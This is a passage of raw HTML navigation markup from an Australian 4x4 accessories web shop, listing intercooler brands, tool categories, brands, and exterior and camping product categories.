									<a href="https://www.4x4modsaustralia.com.au/intercoolers/aeroflow-intercoolers/" class="nav-link dropdown-item " >Aeroflow Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/afe-intercoolers/" class="nav-link dropdown-item " >aFe Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/ati-industries-intercoolers/" class="nav-link dropdown-item " >ATI Industries Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/forefront-industries-intercoolers/" class="nav-link dropdown-item " >Forefront Industries Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/hpd-intercoolers/" class="nav-link dropdown-item " >HPD Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/injen-intercoolers/" class="nav-link dropdown-item " >Injen Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/jayrad-intercoolers/" class="nav-link dropdown-item " >Jayrad Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/mishimoto-intercoolers/" class="nav-link dropdown-item " >Mishimoto Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/pwr-intercoolers/" class="nav-link dropdown-item " >PWR Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/plazmaman/" class="nav-link dropdown-item " >Plazmaman Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/vibrant-performance-intercoolers/" class="nav-link dropdown-item " >Vibrant Performance Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/process-west-intercoolers/" class="nav-link dropdown-item " >Process West Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/performance-diesel-intercoolers/" class="nav-link dropdown-item " >Performance Diesel Intercoolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/intercoolers/platinum-mechanical-and-suspension-intercoolers/" class="nav-link dropdown-item " >Platinum Mechanical and Suspension Intercoolers</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-8270" class="collapsed nav-link text-uppercase mob-drop" >Tools</a>
							   		<ul id="mob-menu-8270" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/tools/" class="nav-link dropdown-item">View All Tools</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" class="nav-link dropdown-item " >Shop Vacs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Compressors/" class="nav-link dropdown-item " >Compressors</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Air-tools/" class="nav-link dropdown-item " >Air Tools</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" class="nav-link dropdown-item " >Pressure Washers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" class="nav-link dropdown-item " >Striking, Cutting & Fastening</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" class="nav-link dropdown-item " >Specialty Tools, Workshop & Lighting</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" class="nav-link dropdown-item " >Spanners & Shifters</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-8270" href="#mob-menu-8278" class="collapsed dropdown-item mob-drop nav-link" >Sockets & Accessories</a>
									<ul id="mob-menu-8278" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" class="nav-link dropdown-item">View All Sockets & Accessories</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1/4-Drive/" class="nav-link dropdown-item">1/4" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/3/8-Drive/" class="nav-link dropdown-item">3/8" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/Multidrive/" class="nav-link dropdown-item">Multidrive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1/2-Drive/" class="nav-link dropdown-item">1/2" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/3/4-Drive/" class="nav-link dropdown-item">3/4" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-Drive/" class="nav-link dropdown-item">1" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/T-Handle/" class="nav-link dropdown-item">T-Handle</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/1-1/2-Drive/" class="nav-link dropdown-item">1 1/2" Drive</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/2-1/2-Drive/" class="nav-link dropdown-item">2 1/2" Drive</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" class="nav-link dropdown-item " >Hex & Torx Keys</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" class="nav-link dropdown-item " >Tool Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" class="nav-link dropdown-item " >Screwdrivers & Bit Sets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" class="nav-link dropdown-item " >Pliers & Cutters</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" class="nav-link dropdown-item " >Storage Solutions</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Cordless-tools/" class="nav-link dropdown-item " >Cordless Tools</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/tools/Generators/" class="nav-link dropdown-item " >Generators</a>
									</li>
										</ul>
							  		</li>
						<!-- Brands -->
						<li class="lv1-li nav-item category dropdown-hover misc">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-brands" class="collapsed nav-link text-uppercase mob-drop">Brands</a>
									<ul id="mob-menu-brands" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0"><li class="lvl2 nav-item">
											<a href="https://www.4x4modsaustralia.com.au/brand/ati-industries/" class="nav-link dropdown-item">ATI</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/hpd" class="nav-link dropdown-item">HPD</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/tough-dog/" class="nav-link dropdown-item">Tough Dog</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/roadsafe/" class="nav-link dropdown-item">Roadsafe</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/ironman" class="nav-link dropdown-item">Ironman 4x4</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/performance-suspension-racing/" class="nav-link dropdown-item">Performance Suspension Racing</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/plazmaman" class="nav-link dropdown-item">Plazmaman</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/msa-4x4/" class="nav-link dropdown-item">MSA 4x4</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/forefront-industries/" class="nav-link dropdown-item">Forefront Industries</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/superpro/" class="nav-link dropdown-item">SuperPro</a>
										</li><li class="lvl2 nav-item">
											<a href="/brand/darche/" class="nav-link dropdown-item">Darche</a>
										</li><li class="lvl2 nav-item">
											<a id="mobile-all-brands" href="/brands/~-5554" class="nav-link dropdown-item">View All Brands</a>
										</li>
									</ul>
								</li>

						<!-- Package Deals -->
						<li class="lvl1 nav-item category misc">
							<a href="/package-deals/" class="nav-link text-uppercase">Package Deals</a>
						</li>
						<li class="lvl1 nav-item category misc">
							<a href="/scratch-n-dent/" class="nav-link text-uppercase">Scratch N' Dent</a>
						</li>
						<li class="lv1-li nav-item category clearance"><a href="/clearance/" class="nav-link text-uppercase">Clearance</a></li>
						</ul>
			  	</div>
			</nav>
			<div class="py-2 pl-3 border-bottom">
				<i class="fa fa-phone-volume mr-1"></i> call us <a href="tel:0756102121" class="phone-menu ml-2">07 5610 2121</a>
			</div>
			<div class="py-2 pl-3">
				<ul class="nav list-social-menu " aria-label="Social media">
					<li class="d-flex align-items-center"><p class="mb-0 pr-2">follow us</p></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.facebook.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Facebook" rel="noopener"><i class="fab fa-facebook-f text-facebook" aria-hidden="true"></i><span class="sr-only">Facebook</span></a></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.instagram.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Instagram" rel="noopener"><i class="fab fa-instagram text-instagram" aria-hidden="true"></i><span class="sr-only">Instagram</span></a></li>
					</ul>
			</div>
		</div>
	</div>
</header>

<!-- Mobile Parts Finder Toggle -->
<!-- 
<button class="d-lg-none btn btn-partsfinder btn-block collapsed" type="button" data-toggle="collapse" data-target="#collapsePartsFinder" aria-expanded="false" aria-controls="collapsePartsFinder">
	<i class="fal fa-car"></i> Search by vehicle
</button>
-->
<!-- Desktop Category Menu -->
<div class="nav-wrapper">
	<div class="container">
		<div class="position-relative row" id="navbarMainMenu">
			<div class="position-static col-sm-12 pr-2 pr-xl-12 d-none d-lg-block">
				<ul class="d-flex list-unstyled desktop-menu-items m-0">
					<li class="position-static nav-item lv1-li"><a href="#" class="position-static category-dropdown nav-link dropdown-toggle text-uppercase" data-toggle="dropdown"><i class="fas fa-bars"></i> Product Categories</a>
						<div class="dropdown-menu mt-0" data-display="static">
							<ul class="dropshopcateg">
								<li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/exterior-equipment" class="list-categ nav-link d-block">Exterior & Equipment</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/exterior-equipment"><h3 class="text-uppercase mb-0">Exterior & Equipment</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/"><img src="/assets/webshop/cms/45/445.jpg?1525699344" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" class="p-0 nav-link">Lights & Lighting Accessories</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/brake-lights/">Brake Lights</a></li><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/bulbs/">Bulbs</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/"><img src="/assets/webshop/cms/76/6076.jpg?1526307222" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/"><h3 href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" class="p-0 nav-link">Roof Top/Cargo Bags</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/"><img src="/assets/webshop/cms/21/421.jpg?1525699373" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" class="p-0 nav-link">Exterior Styling</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/exterior-trim/">Exterior Trim</a></li><li><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/fender-flares/">Fender Flares</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/"><img src="/assets/webshop/cms/87/6087.jpg?1526307329" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" class="p-0 nav-link">Awnings</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/"><img src="/assets/webshop/cms/41/441.jpg?1579840856" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" class="p-0 nav-link">Horns & Brackets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/"><img src="/assets/webshop/cms/79/479.jpg?1579841537" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" class="p-0 nav-link">Mud Flaps</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/"><img src="/assets/webshop/cms/87/487.jpg?1579841490" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" class="p-0 nav-link">Side Steps & Rails</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/"><img src="/assets/webshop/cms/54/6054.jpg?1579841218" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" class="p-0 nav-link">Towing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/"><img src="/assets/webshop/cms/59/6059.jpg?1579846158" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" class="p-0 nav-link">Canopies</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/"><img src="/assets/webshop/cms/74/6074.jpg?1579841001" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" class="p-0 nav-link">Roof Racks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/"><img src="/assets/webshop/cms/79/6079.jpg?1579845900" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/"><h3 href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" class="p-0 nav-link">Solar Panels</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/"><img src="/assets/webshop/cms/43/6243.jpg?1579841682" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" class="p-0 nav-link">Bike Racks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/"><img src="/assets/webshop/cms/44/6244.png?1579848097" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" class="p-0 nav-link">Ute/Truck Racks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/"><img src="/assets/webshop/cms/61/6261.jpg?1579841615" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" class="p-0 nav-link">Antennas</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/"><img src="/assets/webshop/cms/26/6426.jpg?1582172286" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/jacks-stands/"><img src="/assets/webshop/cms/28/6428.jpg?1657154283" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/jacks-stands/"><h3 href="https://www.4x4modsaustralia.com.au/jacks-stands/" class="p-0 nav-link">Jacks & Stands</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/jacks-stands/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/"><img src="/assets/webshop/cms/09/6609.jpg?1582172145" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" class="p-0 nav-link">Drawer Systems</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/"><img src="/assets/webshop/cms/49/7649.png?1721185093" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" class="p-0 nav-link">Body Armor & Protection</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/"><img src="/assets/webshop/cms/62/7662.jpg?1721185265" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/"><h3 href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" class="p-0 nav-link">Bull Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/" class="list-categ nav-link d-block">Outdoor & Camping</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/"><h3 class="text-uppercase mb-0">Outdoor & Camping</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/"><img src="/assets/webshop/cms/88/6088.jpg?1526308409" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" class="p-0 nav-link">Fridges</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/"><img src="/assets/webshop/cms/86/6086.jpg?1526307323" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" class="p-0 nav-link">Camping</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/"><img src="/assets/webshop/cms/83/6083.jpg?1526307201" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" class="p-0 nav-link">Jerry Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/"><img src="/assets/webshop/cms/77/6077.jpg?1526307188" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" class="p-0 nav-link">First Aid Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/"><img src="/assets/webshop/cms/94/6094.jpg?1526307308" class="subcategory-img img-fluid"/></a>
												</div>
